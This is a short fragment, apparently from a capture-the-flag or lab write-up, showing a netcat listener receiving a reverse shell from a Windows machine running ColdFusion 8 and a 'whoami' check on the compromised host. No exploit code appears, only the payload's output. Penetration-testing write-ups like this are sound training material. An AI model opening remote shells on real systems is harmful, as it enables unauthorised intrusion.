 Executing the payload...
listening on [any] 9901 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.11] 49909
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>